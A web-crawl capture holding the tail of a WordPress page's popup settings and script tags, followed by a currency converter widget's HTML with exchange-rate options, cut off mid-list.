bottom","position_top":"0","position_bottom":"65","position_left":"0","position_right":"10","position_from_trigger":false,"position_fixed":true,"overlay_disabled":true,"stackable":true,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"200","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":103210,"slug":"banner-promo-2025-widget"},"pum-81676":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":""}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"explain":null,"type_section":null,"theme_id":"4174","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fadeAndSlide","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"notice","id":81676,"slug":"info"},"pum-78236":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"explain":null,"type_section":null,"theme_id":"4025","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":78236,"slug":"expired"},"pum-59449":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"explain":null,"type_section":null,"theme_id":"4025","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account \u003E API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly","position_left":"Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account \u003E API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly","position_right":"Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account \u003E API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":59449,"slug":"join-vip"},"pum-59439":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"explain":null,"type_section":null,"theme_id":"4025","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account \u003E API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly","position_left":"Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account \u003E API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly","position_right":"Before you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, log in to your Elegant Themes account and navigate to the Account \u003E API Key page. Learn more here. If you still get this message, please make sure that your Username and API Key have been entered correctly","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme-2","id":59439,"slug":"req-hardware-id-sent"},"pum-59435":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"explain":null,"type_section":null,"theme_id":4025,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"\u003Cem\u003EBefore you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, \u003Ca href=\"https://www.elegantthemes.com/members-area/api-key.php\" target=\"_blank\"\u003Elog in\u003C/a\u003E to your Elegant Themes account and navigate to the \u003Cstrong\u003EAccount \u003E API Key\u003C/strong\u003E page. \u003Ca href=\"http://www.elegantthemes.com/gallery/divi/documentation/update/\" target=\"_blank\"\u003ELearn more here\u003C/a\u003E\u003C/em\u003E. If you still get this message, please make sure that your Username and API Key have been entered correctly","position_left":"\u003Cem\u003EBefore you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, \u003Ca href=\"https://www.elegantthemes.com/members-area/api-key.php\" target=\"_blank\"\u003Elog in\u003C/a\u003E to your Elegant Themes account and navigate to the \u003Cstrong\u003EAccount \u003E API Key\u003C/strong\u003E page. \u003Ca href=\"http://www.elegantthemes.com/gallery/divi/documentation/update/\" target=\"_blank\"\u003ELearn more here\u003C/a\u003E\u003C/em\u003E. If you still get this message, please make sure that your Username and API Key have been entered correctly","position_right":"\u003Cem\u003EBefore you can receive product updates, you must first authenticate your Elegant Themes subscription. To do this, you need to enter both your Elegant Themes Username and your Elegant Themes API Key into the Updates Tab in your theme and plugin settings. To locate your API Key, \u003Ca href=\"https://www.elegantthemes.com/members-area/api-key.php\" target=\"_blank\"\u003Elog in\u003C/a\u003E to your Elegant Themes account and navigate to the \u003Cstrong\u003EAccount \u003E API Key\u003C/strong\u003E page. \u003Ca href=\"http://www.elegantthemes.com/gallery/divi/documentation/update/\" target=\"_blank\"\u003ELearn more here\u003C/a\u003E\u003C/em\u003E. If you still get this message, please make sure that your Username and API Key have been entered correctly","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"default-theme","id":59435,"slug":"request-sent"}};
//# sourceURL=popup-maker-site-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//crackitindonesia.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1762286466&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/popup-maker/dist/assets/vendor/mobile-detect.min.js" id="mobile-detect-js"></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https://crackitindonesia.com/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7cf-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/cf7-conditional-fields/js/scripts.js" id="wpcf7cf-scripts-js"></script>
<script type="text/javascript" id="wptwa-public-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https://crackitindonesia.com/wp-admin/admin-ajax.php"};
//# sourceURL=wptwa-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crackitindonesia.com/wp-content/plugins/wpt-whatsapp/assets/js/public.js" id="wptwa-public-js"></script>
<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js?render=auto" id="cfturnstile-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://crackitindonesia.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://crackitindonesia.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3706427932da42068fbc0a6435e3c9c1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 20:16:25 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://currencyrate.today/load-converter?lg=en&tz=7&fm=USD&to=BTC&st=danger&bg=FFFFFF&lr=&rd=&wp=ccc
body_size: 8592
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width,initial-scale=1"><meta content="telephone=no" name="format-detection"><meta content="email=no" name="format-detection"><title>Currency Converter</title><!--[if lt IE 9]><script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script><script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script><![endif]--><style>html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a{background:transparent}a:active,a:hover{outline:0}small{font-size:80%}button,input,optgroup,select{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button{-webkit-appearance:button;cursor:pointer}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}optgroup{font-weight:700}*{-webkit-box-sizing:border-box;box-sizing:border-box}:before,:after{-webkit-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}input,button,select{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#428bca;text-decoration:none}a:hover,a:focus{color:#2a6496;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}h4{font-family:inherit;font-weight:500;line-height:1.1;color:inherit;margin-top:10px;margin-bottom:10px;font-size:18px}p{margin:0 0 12px}small{font-size:85%}.text-center{text-align:center}.text-muted{color:#777}.form-control{display:block;width:100%;height:35px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s,-webkit-box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6)}.form-control::-moz-placeholder{color:#777;opacity:1}.form-control:-ms-input-placeholder{color:#777}.form-control::-webkit-input-placeholder{color:#777}.form-group{margin-bottom:15px}.input-sm{height:30px;padding:5px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}.btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn:focus,.btn:active:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.btn:focus{color:#333;text-decoration:none}.btn:active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default:hover,.btn-default:focus,.btn-default:active{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default:active{background-image:none}.btn-primary{color:#fff;background-color:#428bca;border-color:#357ebd}.btn-primary:hover,.btn-primary:focus,.btn-primary:active{color:#fff;background-color:#3071a9;border-color:#285e8e}.btn-primary:active{background-image:none}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success:hover,.btn-success:focus,.btn-success:active{color:#fff;background-color:#449d44;border-color:#398439}.btn-success:active{background-image:none}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info:hover,.btn-info:focus,.btn-info:active{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info:active{background-image:none}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning:hover,.btn-warning:focus,.btn-warning:active{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning:active{background-image:none}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger:hover,.btn-danger:focus,.btn-danger:active{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger:active{background-image:none}.btn-sm{padding:3px 6px 3px 7px;font-size:12px;line-height:1.5;border-radius:3px}.input-group{position:relative;display:table;border-collapse:separate}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group{position:relative;display:table;border-collapse:separate}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon:first-child{border-bottom-right-radius:0;border-top-right-radius:0;border-right:0}.input-group-btn:last-child>.btn{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn:hover,.input-group-btn>.btn:focus,.input-group-btn>.btn:active{z-index:2}.input-group-btn:last-child>.btn{margin-left:-1px}.panel{background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.05);box-shadow:0 1px 1px rgba(0,0,0,0.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:3px;border-top-left-radius:3px}.panel-title{font-weight: bold;margin-top:0;margin-bottom:0;font-size:13px;color:inherit}.panel-title>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-primary{border-color:#428bca}.panel-primary>.panel-heading{color:#fff;background-color:#428bca;border-color:#428bca}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-body:before,.panel-body:after{content:" ";display:table}.panel-body:after{clear:both}.pull-right{float:right!important}small{font-size:.5em;font-weight:200;color:#999}.panel-title{white-space:nowrap;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;min-width:0}.result{font-size:19px;font-weight:bolder}.datetime{font-size:.7em;padding-top:9px}.title-logo{font-size:.8em}</style></head><body style="background-color:transparent"><div class="panel panel-danger"><div class="panel-heading"><h4 class="panel-title title-logo"><a href="https://currencyrate.today" rel="noopener nofollow" target="_blank">Currency Converter</a></h4></div><div id="converter" data-base="USD" class="panel-body"><div class="form-group"><div class="input-group input-group-sm"><div class="input-group-addon" id="currency-code">USD</div><input aria-label="Amount" class="form-control" id="amount" name="amount" type="text" autocomplete="off" value="1"><span class="input-group-btn"><button id="swap" title="Swap currencies" class="btn btn-default btn-danger" type="button"><svg width="16" height="16" role="img" fill="white" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><title>Swap currencies</title><path d="M1792 1184v192q0 13-9.5 22.5t-22.5 9.5h-1376v192q0 13-9.5 22.5t-22.5 9.5q-12 0-24-10l-319-320q-9-9-9-22 0-14 9-23l320-320q9-9 23-9 13 0 22.5 9.5t9.5 22.5v192h1376q13 0 22.5 9.5t9.5 22.5zm0-544q0 14-9 23l-320 320q-9 9-23 9-13 0-22.5-9.5t-9.5-22.5v-192h-1376q-13 0-22.5-9.5t-9.5-22.5v-192q0-13 9.5-22.5t22.5-9.5h1376v-192q0-14 9-23t23-9q12 0 24 10l319 319q9 9 9 23z"/></svg></button></span></div></div><div class="form-group"><select class="form-control input-sm currency-form" name="from" id="from" data-currency-code="USD"><optgroup label="Popular"><option data-rate="1.6536" value="BGN">BGN - Bulgarian Lev</option><option data-rate="0.0000112804" value="BTC">BTC - Bitcoin</option><option data-rate="1" value="USD" selected>USD - US Dollar</option><option data-rate="0.84538" value="EUR">EUR - Euro</option><option data-rate="0.73798" value="GBP">GBP - British Pound Sterling</option><option data-rate="1.450326" value="AUD">AUD - Australian Dollar</option><option data-rate="1.37255" value="CAD">CAD - Canadian Dollar</option><option data-rate="0.785432" value="CHF">CHF - Swiss Franc</option><option data-rate="6.9633" value="CNY">CNY - Chinese Yuan</option><option data-rate="155.715" value="JPY">JPY - Japanese Yen</option><option data-rate="1.2727" value="SGD">SGD - Singapore Dollar</option><option data-rate="1.681096" value="NZD">NZD - New Zealand Dollar</option><option data-rate="277.647469" value="PKR">PKR - Pakistani Rupee</option><option data-rate="7.79755" value="HKD">HKD - Hong Kong Dollar</option><option data-rate="1446.36" value="KRW">KRW - South Korean Won</option><option data-rate="17.3631" value="MXN">MXN - Mexican Peso</option><option data-rate="9.7724" value="NOK">NOK - Norwegian Krone</option><option data-rate="869.565217" value="CLP">CLP - Chilean Peso</option><option data-rate="1410.911083" value="NGN">NGN - Nigerian Naira</option><option data-rate="5.288845" value="BRL">BRL - Brazilian Real</option><option data-rate="75.123642" value="RUB">RUB - Russian Ruble</option><option data-rate="42.786745" value="UAH">UAH - Ukrainian Hryvnia</option><option data-rate="30.924463" value="THB">THB - Thai Baht</option><option data-rate="3.555396" value="PLN">PLN - Polish Zloty</option><option data-rate="91.593" value="INR">INR - Indian Rupee</option><option data-rate="0.0003403756" value="ETH">ETH - Ethereum</option></optgroup><optgroup label="Other"><option data-rate="65.5" value="AFN">AFN - Afghan Afghani</option><option data-rate="81.667163" value="ALL">ALL - Albanian Lek</option><option data-rate="129.548927" value="DZD">DZD - Algerian Dinar</option><option data-rate="912.215" value="AOA">AOA - Angolan Kwanza</option><option data-rate="1418.2544" value="ARS">ARS - Argentine Peso</option><option data-rate="374.603774" value="AMD">AMD - Armenian Dram</option><option data-rate="1.8015" value="AWG">AWG - Aruban Florin</option><option data-rate="1.7" value="AZN">AZN - Azerbaijani Manat</option><option data-rate="1" value="BSD">BSD - Bahamian Dollar</option><option data-rate="0.374096" value="BHD">BHD - Bahraini Dinar</option><option data-rate="121.384787" value="BDT">BDT - Bangladeshi Taka</option><option data-rate="2" value="BBD">BBD - Barbadian Dollar</option><option data-rate="2.809147" value="BYN">BYN - Belarusian Ruble</option><option data-rate="1.995688" value="BZD">BZD - Belize Dollar</option><option data-rate="1" value="BMD">BMD - Bermudan Dollar</option><option data-rate="91.086791" value="BTN">BTN - Bhutanese Ngultrum</option><option data-rate="6.857167" value="BOB">BOB - Bolivian Boliviano</option><option data-rate="1.653464" value="BAM">BAM - Bosnia-Herzegovina Mark</option><option data-rate="13.764213" value="BWP">BWP - Botswanan Pula</option><option data-rate="1.269223" value="BND">BND - Brunei Dollar</option><option data-rate="2099.9" value="MMK">MMK - Burmese kyat (Myanmar Kyat)</option><option data-rate="2938.847323" value="BIF">BIF - Burundian Franc</option><option data-rate="3993.735662" value="KHR">KHR - Cambodian Riel</option><option data-rate="93.21976" value="CVE">CVE - Cape Verdean Escudo</option><option data-rate="0.826986" value="KYD">KYD - Cayman Islands Dollar</option><option data-rate="554.532932" value="XOF">XOF - CFA Franc BCEAO</option><option data-rate="554.532932" value="XAF">XAF - CFA Franc BEAC</option><option data-rate="100.880669" value="XPF">XPF - CFP Franc</option><option data-rate="0.022047" value="CLF">CLF - Chilean Unit of Account (UF)</option><option data-rate="6.9501" value="CNH">CNH - Chinese Yuan (Offshore)</option><option data-rate="3575.7704" value="COP">COP - Colombian Peso</option><option data-rate="420.000076" value="KMF">KMF - Comorian Franc</option><option data-rate="2267.4107" value="CDF">CDF - Congolese Franc</option><option data-rate="491.102017" value="CRC">CRC - Costa Rican Colón</option><option data-rate="6.37022" value="HRK">HRK - Croatian Kuna</option><option data-rate="1" value="CUC">CUC - Cuban Convertible Peso</option><option data-rate="25.75" value="CUP">CUP - Cuban Peso</option><option data-rate="20.5205" value="CZK">CZK - Czech Koruna</option><option data-rate="6.314" value="DKK">DKK - Danish Krone</option><option data-rate="176.70883" value="DJF">DJF - Djiboutian Franc</option><option data-rate="8.1307988219" value="DOGE">DOGE - DogeCoin</option><option data-rate="62.518492" value="DOP">DOP - Dominican Peso</option><option data-rate="2.70255" value="XCD">XCD - East Caribbean Dollar</option><option data-rate="47.103183" value="EGP">EGP - Egyptian Pound</option><option data-rate="3.6725" value="AED">AED - Emirati Dirham</option><option data-rate="15" value="ERN">ERN - Eritrean Nakfa</option><option data-rate="154.568876" value="ETB">ETB - Ethiopian Birr</option><option data-rate="0.73798" value="FKP">FKP - Falkland Islands Pound</option><option data-rate="2.2503" value="FJD">FJD - Fijian Dollar</option><option data-rate="73.000001" value="GMD">GMD - Gambian Dalasi</option><option data-rate="2.69" value="GEL">GEL - Georgian Lari</option><option data-rate="10.816249" value="GHS">GHS - Ghanaian Cedi</option><option data-rate="0.73798" value="GIP">GIP - Gibraltar Pound</option><option data-rate="0.00020046" value="XAU">XAU - Gold (ounce)</option><option data-rate="7.61635" value="GTQ">GTQ - Guatemalan Quetzal</option><option data-rate="0.73798" value="GGP">GGP - Guernsey pound</option><option data-rate="8691.753281" value="GNF">GNF - Guinean Franc</option><option data-rate="207.608714" value="GYD">GYD - Guyanese dollar</option><option data-rate="130.143273" value="HTG">HTG - Haitian Gourde</option><option data-rate="26.174917" value="HNL">HNL - Honduran Lempira</option><option data-rate="323.227535" value="HUF">HUF - Hungarian Forint</option><option data-rate="123.430677" value="ISK">ISK - Icelandic Króna</option><option data-rate="16777.45" value="IDR">IDR - Indonesian Rupiah</option><option data-rate="42086" value="IRR">IRR - Iranian Rial</option><option data-rate="1299.996822" value="IQD">IQD - Iraqi Dinar</option><option data-rate="3.134955" value="ILS">ILS - Israeli Sheqel</option><option data-rate="156.199033" value="JMD">JMD - Jamaican Dollar</option><option data-rate="0.73798" value="JEP">JEP - Jersey pound</option><option data-rate="0.709" value="JOD">JOD - Jordanian Dinar</option><option data-rate="499.530813" value="KZT">KZT - Kazakhstani Tenge</option><option data-rate="127.902961" value="KES">KES - Kenyan Shilling</option><option data-rate="0.304772" value="KWD">KWD - Kuwaiti Dinar</option><option data-rate="87.4496" value="KGS">KGS - Kyrgystani Som</option><option data-rate="21443.439587" value="LAK">LAK - Laotian Kip</option><option data-rate="88855.236901" value="LBP">LBP - Lebanese Pound</option><option data-rate="16.016147" value="LSL">LSL - Lesotho Loti</option><option data-rate="183.57357" value="LRD">LRD - Liberian Dollar</option><option data-rate="6.313565" value="LYD">LYD - Libyan Dinar</option><option data-rate="320" value="LD">LD - Linden Dollar</option><option data-rate="7.970072" 